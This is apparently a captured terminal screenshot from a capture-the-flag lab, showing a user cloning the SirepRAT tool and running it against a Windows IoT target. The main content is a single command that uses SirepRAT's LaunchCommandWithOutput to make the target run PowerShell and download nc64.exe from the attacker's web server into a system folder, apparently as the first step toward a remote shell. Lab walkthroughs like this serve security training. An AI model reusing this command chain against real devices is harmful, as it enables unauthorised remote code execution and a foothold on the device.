 Applications lun, ott 26 20:59 fr
SirepRAT : python — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni$ git clone https://github.com/SafeBreach-Labs/SirepRAT
Cloning into 'SirepRAT'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (16/16), done.
remote: Total 82 (delta 8), reused 9 (delta 4), pack-reused 61
Unpacking objects: 100% (82/82), done.
fasto@fasto-WRT-WX9:/tmp/Omni$ cd SirepRAT/
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ ls
common  docs  models  payloads  README.md  requirements.txt  SirepRAT.py
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --arg
s "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.212:8000/nc64.exe" --v
$_ SirepRAT : python